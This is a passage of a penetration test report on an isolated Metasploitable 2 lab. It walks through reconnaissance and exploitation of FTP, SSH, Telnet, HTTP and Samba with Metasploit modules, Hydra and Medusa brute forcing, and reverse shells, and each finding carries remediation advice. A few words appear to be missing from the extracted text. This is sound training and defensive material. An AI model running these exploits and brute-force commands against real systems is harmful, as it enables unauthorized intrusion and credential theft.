RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL

RED TEAM ASSESSMENT
Metasploitable 2 • Full Penetration Test Report

Classification: CONFIDENTIAL
Engagement Type: Red Team / Penetration Test Target Environment: Metasploitable 2 (Isolated Lab) Attacker Platform: Kali Linux 2024
Methodology: PTES / OWASP Testing Guide

Ports Assessed

Table of Contents
21/FTP | 22/SSH | 23/Telnet | 80/HTTP | 445/SMB | 3306/MySQL
➢ Table of Contents 2
➢ 1. Executive Summary 4
➢ 2. Lab Setup & Network Topology 5➢ 2.1 Network Architecture 5
➢ 2.2 Virtual Machine Configuration 5➢ 2.2.1 Kali Linux (Attacker) 5
➢ 2.2.2 Metasploitable 2 (Bridge / Pivot) 5➢ 2.2.3 Windows 10 (Internal Target) 6
➢ 2.3 Connectivity Verification 6
➢ 3. Reconnaissance & Enumeration 8➢ 3.1 Network Discovery 8
➢ 3.2 Key Services Identified 8➢ 4. Exploitation 9
➢ 4.1 Port 21—FTP Service (vsftpd 2.3.4 Backdoor) 9
Page 1 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
➢ Vulnerability Description 9
➢ Method 1—Hydra FTP Brute Force 9➢ Method 2—Metasploit Backdoor Exploit 9➢ Impact & Remediation 10
➢ 4.2 Port 22—SSH (Brute Force via Medusa) 10➢ Vulnerability Description 10
➢ Exploitation Steps 10
➢ Impact & Remediation 11
➢ 4.3 Port 23—Telnet (Cleartext + Default Credentials) 11➢ Vulnerability Description 11
➢ Method 1—Banner Capture & Direct Login 11
➢ Method 2—Hydra Brute Force + Metasploit Session Upgrade 12➢ Impact & Remediation 12
➢ 4.4 Port 80—HTTP (PHP-CGI Argument Injection) 12➢ Vulnerability Description 12
➢ Exploitation via Metasploit 13➢ Impact & Remediation 13
➢ 4.5 Port 445—SMB/Samba (usermap_script RCE) 13➢ Vulnerability Description 14
➢ Exploitation via Metasploit 14➢ Impact & Remediation 14
➢ 4.6 Port 3306—MySQL (No Root Password) 14➢ Vulnerability Description 15
➢ Discovery via Metasploit 15
➢ Exploitation—Direct Database Access 15➢ Impact & Remediation 16
➢ 5. Post-Exploitation—Windows Payload & Pivoting 17➢ 5.1 Pivoting Through Metasploitable 2 17
➢ Step 1—Establish Meterpreter Session on Bridge 17➢ Step 2—Add Internal Route via Pivot 17
➢ Step 3—Scan Internal Network 18
➢ Step 4—Generate Windows Payload 18➢ Step 5—Deliver Payload via Pivot 18➢ Step 6—Post-Exploitation on Windows 19
➢ 6. Consolidated Remediation Recommendations 20➢ 6.1 General Security Hardening 20
➢ 7. Conclusion 21

Page 2 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL

This document contains sensitive security information. Handle accordingly.
This report documents a comprehensive Red Team assessment conducted against a Metasploitable 2 virtual machine hosted within an isolated dual-network lab environment. The engagement simulated a realistic corporate penetration test, progressing from initial reconnaissance through full system compromise.

Six critical services were targeted: FTP (21), SSH (22), Telnet (23), HTTP (80), SMB/Samba (445), and MySQL (3306). Every service was successfully exploited, resulting in root-level or full administrative access to the target system. Additionally, the lab environment was extended to include a pivoting scenario into an internal Windows 10 endpoint, demonstrating lateral movement capabilities.

Port / Service | Vulnerability | Severity | Outcome
21 / FTP | vsftpd 2.3.4 Backdoor (CVE-2011-2523) | Critical | Root shell via Metasploit
22 / SSH | Weak / Default Credentials | High | Full shell—msfadmin:msfadmin
23 / Telnet | Cleartext + Default Credentials | High | Remote shell via Hydra brute-force
80 / HTTP | PHP-CGI Arg Injection (CVE-2012-1823) | Critical | Meterpreter as www-data
445 / SMB | Samba usermap_script (CVE-2007-2447) | Critical | Root shell via Metasploit
3306 / MySQL | No root password—unauthenticated access | Critical | Full DB admin access

Page 3 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
2. Lab Setup & Network Topology
2.1 Network Architecture
A dual-network virtualized environment was provisioned in VMware to simulate a segmented corporate network. Two isolated Host-Only vLANs were created, bridged by a dual-homed Metasploitable 2 instance acting as the web server / pivot point.

External Network (vLAN 1) | 192.168.50.0/24 —vLan1
Internal Network (vLAN 2) | 10.10.10.0/24 —vLan2
Attacker Machine | Kali Linux → 192.168.50.2
Vulnerable Web Server | Metasploitable 2 → 192.168.50.3 (eth0) | 10.10.10.5 (eth1)
Internal Target | Windows 10 Employee System → 10.10.10.4


2.2 Virtual Machine Configuration
Page 4 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
2.2.1 Kali Linux (Attacker)
One network adapter was assigned to VMnet2. The file was modified to set a static IP and route traffic through the Metasploitable 2 bridge.

# /etc/network/interfaces — Kali Linux auto eth0
iface eth0 inet static address
192.168.50.2
netmask 255.255.255.0 gateway
192.168.50.3
# Route through Metasploitable bridge

Screenshot placeholder: Kali Linux ifconfig / ip addr output



2.2.2 Metasploitable 2 (Bridge / Pivot)
Two adapters were assigned: eth0 to VMnet2 (external) and eth1 to VMnet3 (internal). IP forwarding was enabled to allow the machine to route packets between both subnets.

# /etc/network/interfaces — Metasploitable 2 # External interface
auto eth0
iface eth0 inet static address
192.168.50.3
netmask 255.255.255.0 gateway 192.168.50.1
# Internal interface auto eth1

Page 5 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
iface eth1 inet static address
10.10.10.5
netmask 255.255.255.0 # Enable IP forwarding
echo 1 > /proc/sys/net/ipv4/ip_forward
# Persist: uncomment in /etc/sysctl.conf net.ipv4.ip_forward=1



2.2.3 Windows 10 (Internal Target)
One adapter assigned to VMnet3. Static IP configured via Control Panel. The default gateway points to Metasploitable 2 to ensure return traffic routes correctly. Windows Defender Firewall was disabled on all profiles to allow ICMP.

IP Address | 10.10.10.4
Default Gateway | 10.10.10.5 (Metasploitable 2 internal)
DNS Servers | 8.8.8.8 / 1.1.1.1

Page 6 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL



2.3 Connectivity Verification
ICMP echo requests were sent from Kali Linux directly to the internal Windows 10 machine to confirm end-to-end routing through the Metasploitable 2 bridge.

root@kali:~# ping 10.10.10.4
PING 10.10.10.4 (10.10.10.4) 56(84) bytes of data.
64 bytes from 10.10.10.4: icmp_seq=1 ttl=127 time=1.04 ms 64 bytes from 10.10.10.4: icmp_seq=2 ttl=127 time=1.37 ms 64 bytes from 10.10.10.4: icmp_seq=3 ttl=127 time=1.78 ms --- 10.10.10.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss

Page 7 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
3. Reconnaissance & Enumeration
3.1 Network Discovery
Initial host discovery was performed using to identify live hosts on the external subnet, followed by a full port scan with service version detection.

root@kali:~#
netdiscover -r 192.168.50.0/24 root@kali:~#
nmap -p- -sV -sC -O 192.168.50.3



3.2 Key Services Identified

Port | Protocol | Service / Version | Notes
21 | FTP | vsftpd 2.3.4 | Known backdoor—CVE-2011- 2523
22 | SSH | OpenSSH 4.7p1 | Susceptible to brute force

Page 8 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL

Port | Protocol | Service / Version | Notes
23 | Telnet | Linux telnetd | Cleartext protocol—credentials exposed
80 | HTTP | Apache httpd 2.2.8 (PHP) | CVE-2012-1823—PHP CGI injection
445 | SMB | Samba smbd 3.0.20 | CVE-2007-2447—usermap_script RCE
3306 | MySQL | MySQL 5.0.51a | No root password—open access

Page 9 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
4. Exploitation
4.1 Port 21—FTP Service (vsftpd 2.3.4 Backdoor)

Critical | CVSS Score: 10.0 | CVE: CVE-2011-2523

Vulnerability Description
The vsftpd 2.3.4 binary was compromised with a backdoor in 2011. When a user authenticates with a username ending in the smiley-face sequence , the service opens a root listener on TCP port 6200—granting unauthenticated shell access.

Method 1—Hydra FTP Brute Force
Using wordlists of common credentials to identify valid FTP logins before directly connecting.

# Step 1: Brute-force FTP credentials with Hydra root@kali:~#
hydra
-L user.txt -P pass.txt 192.168.50.3 ftp
[21][ftp] host: 192.168.50.3 login: msfadmin password: msfadmin [21][ftp] host: 192.168.50.3 login: user password: user
# Step 2: Connect using discovered credentials root@kali:~#
ftp 192.168.50.3
Connected to 192.168.50.3. 220 (vsFTPd 2.3.4) Name: msfadmin Password: msfadmin
230 Login successful.

Page 10 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL



Method 2—Metasploit Backdoor Exploit

root@kali:~# msfconsole msf6 >
search vsftpd msf6 >
use exploit/unix/ftp/vsftpd_234_backdoor msf6 exploit(vsftpd_234_backdoor) > set RHOSTS
192.168.50.3
msf6 exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.50.3:21 - Banner: 220 (vsFTPd 2.3.4) [+] 192.168.50.3:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.50.2:4444 -> 192.168.50.3:6200) # Verify root access
meterpreter > shell
whoami root
id
uid=0(root) gid=0(root)

Page 11 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL



Impact & Remediation
• Impact: Complete root-level system compromise via unauthenticated backdoor.
• Fix: Upgrade vsftpd immediately. The backdoor was removed in later releases.
• Harden: Restrict port 21 via firewall. Replace FTP with SFTP/SCP.
• Monitor: Alert on unexpected listeners appearing on port 6200.

4.2 Port 22—SSH (Brute Force via Medusa)

High | CVSS Score: 7.5 | CVE: N/A — Weak Credentials

Vulnerability Description
The OpenSSH service accepts password-based authentication and the system retained default Metasploitable credentials. A dictionary attack using Medusa rapidly identified valid credentials within seconds.

Exploitation Steps

Page 12 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
# Confirm SSH is running root@kali:~#
nmap
-sV -p 22
192.168.50.3
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 # Brute force with Medusa
root@kali:~# medusa
-h 192.168.50.3 -u msfadmin -P /usr/share/wordlists/rockyou.txt -M ssh
ACCOUNT CHECK: [ssh] Host: 192.168.50.3 User: msfadmin Password: msfadmin ACCOUNT FOUND: [ssh] Host: 192.168.50.3 User: msfadmin Password: msfadmin [SUCCESS]
# Connect using discovered credentials root@kali:~#
ssh
-o HostKeyAlgorithms=+ssh-rsa msfadmin@192.168.50.3
msfadmin@192.168.50.3's password: msfadmin msfadmin@metasploitable:~$



Impact & Remediation
• Impact: Unauthorized interactive shell access under msfadmin account.
• Fix: Enforce SSH key-based authentication. Disable PasswordAuthentication in sshd_config.
• Harden: Deploy fail2ban to block IPs after repeated failures. Change default credentials immediately.
• Advanced: Move SSH to a non-standard port. Disable root login.

4.3 Port 23—Telnet (Cleartext + Default Credentials)

Page 13 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL

High | CVSS Score: 7.5 | CVE: N/A — Insecure Protocol

Vulnerability Description
Telnet is a legacy protocol that transmits all data—including passwords—in plaintext over the network. It is trivially susceptible to credential sniffing and brute-force attacks. Combined with default credentials, this represents an easily exploitable entry point.

Method 1—Banner Capture & Direct Login
The Metasploitable 2 Telnet banner itself advertises the default credentials (msfadmin/msfadmin).

root@kali:~#
telnet 192.168.50.3
Trying 192.168.50.3... Connected to 192.168.50.3. Login with msfadmin/msfadmin to get started metasploitable login:
msfadmin Password:
msfadmin msfadmin@metasploitable:~$

Page 14 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL



Method 2—Hydra Brute Force + Metasploit Session Upgrade
# Brute force Telnet credentials root@kali:~#
hydra
-l msfadmin -p msfadmin telnet://192.168.50.3
[23][telnet] host: 192.168.50.3 login: msfadmin password: msfadmin # Upgrade via Metasploit scanner
msf6 > use
auxiliary/scanner/telnet/telnet_login msf6 >
set RHOSTS 192.168.50.3 msf6 >
set USER_FILE user.txt
msf6 >
set PASS_FILE pass.txt
msf6 >
set STOP_ON_SUCCESS true msf6 >
exploit

Page 15 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
[+] Login Successful: msfadmin:msfadmin # Upgrade shell to Meterpreter
msf6 > sessions -u 1 msf6 > sessions 2 meterpreter > sysinfo
Computer: metasploitable OS: Ubuntu 8.04 (Linux 2.6.24)

Impact & Remediation
• Impact: Remote shell access with credential theft risk on any shared network.
• Fix: Disable Telnet immediately. Use SSH exclusively for remote administration.
• Harden: Block port 23 at the firewall. Apply network-level packet inspection.

4.4 Port 80—HTTP (PHP-CGI Argument Injection)

Critical | CVSS Score: 9.8 | CVE: CVE-2012-1823

Vulnerability Description
Apache 2.2.8 runs PHP in CGI mode. PHP versions up to 5.3.12 and 5.4.2 are vulnerable to an argument injection flaw: when no unescaped '=' is present in the query string, it is split on '+' characters and passed as arguments to the CGI binary. The flag can then be used to set php.ini directives and achieve arbitrary code execution.

Exploitation via Metasploit
# Identify HTTP service root@kali:~#
nmap
-sV -p 80
192.168.50.3
80/tcp open http Apache httpd 2.2.8 (Ubuntu) DAV/2 # Load exploit module
msf6 > search
php_cgi_arg_injection msf6 >
use exploit/multi/http/php_cgi_arg_injection msf6 exploit(php_cgi_arg_injection) >
set RHOSTS 192.168.50.3
msf6 exploit(php_cgi_arg_injection) > set LHOST
192.168.50.2
msf6 exploit(php_cgi_arg_injection) > exploit

Page 16 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
[*] Started reverse TCP handler on 192.168.50.2:4444
[*] Meterpreter session 1 opened (192.168.50.2:4444 -> 192.168.50.3:38795) meterpreter >
sysinfo
Computer: metasploitable OS: Linux 2.6.24-16-server meterpreter >
getuid
Server username: www-data



Impact & Remediation
• Impact: Remote Code Execution as www-data. Can pivot to full root with local privilege escalation.
• Fix: Upgrade PHP to a non-vulnerable version. Upgrade Apache to a current release.
• Harden: Disable PHP-CGI mode; use PHP-FPM instead. Deploy a WAF to filter malicious query strings.
• Principles: Run the web server under a minimal-privilege account. Enable HTTPS (port 443).

Page 17 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
4.5 Port 445—SMB/Samba (usermap_script RCE)

Critical | CVSS Score: 10.0 | CVE: CVE-2007-2447

Vulnerability Description
Samba 3.0.20 through 3.0.25rc3 contains a flaw in the configuration option. When configured, shell metacharacters can be embedded within a username, causing the Samba daemon to execute arbitrary commands as root. No authentication is required.

Exploitation via Metasploit
# Confirm Samba version root@kali:~#
nmap
-sV -p 445 192.168.50.3
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) # Load and configure exploit
msf6 > use
exploit/multi/samba/usermap_script msf6 exploit(usermap_script) >
set RHOSTS 192.168.50.3
msf6 exploit(usermap_script) > set LHOST
192.168.50.2
msf6 exploit(usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.50.2:4444
[*] Command shell session 1 opened (192.168.50.2:4444 -> 192.168.50.3:60993) whoami
root hostname
metasploitable uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Ubuntu 8.04 i686 GNU/Linux

Page 18 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL

